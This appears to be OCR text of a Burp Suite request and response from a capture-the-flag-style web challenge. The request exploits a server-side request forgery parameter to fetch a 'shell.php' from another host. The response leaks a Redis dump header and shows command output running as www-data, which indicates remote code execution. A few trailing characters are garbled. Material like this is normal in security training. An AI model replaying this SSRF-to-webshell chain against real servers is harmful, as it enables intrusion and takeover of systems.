 Request
Pretty Raw Hex
\n
1 GET http://1.14.71.254:28864/index.php?url=174.1.174.6/shell.php&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: 1.14.71.254:28864
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.46
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
8 Referer: http://1.14.71.254:28864/index.php?url=http%3A%2F%2F127.0.0.1%2F&submit=%E6%8F%90%E4%BA%A4
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 642
4 Content-Type: text/html; charset=UTF-8
5 Date: Fri, 17 Feb 2023 07:51:48 GMT
6 Server: Apache/2.4.29 (Ubuntu)
7 Vary: Accept-Encoding
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" type="text/css" href="1.css">
14 </head>
15 <body>
16 <div class="form-style-6" style="width:100%;text-align:center">
17 <h1>
假装是个很漂亮的前端
</h1>
<br>
<br>
18 <form action="index.php" method="GET" >
19 <input type="text" name="url" placeholder="Your url" />
20 <br>
21 <input type="submit" name="submit" value="提交" />
22 </form>
23 </div>
24 </body>
25 </html>
26 <!--?secret-->
27 REDIS0007 redis-ver3.2.11
28 redis-bits @ ctime 2 c used-mem p
29
30 uid=33(www-data) gid=33(www-data) groups=33(www-data)
31 uid=33(www-data) gid=33(www-data) groups=33(www-data)
32 F> ] 1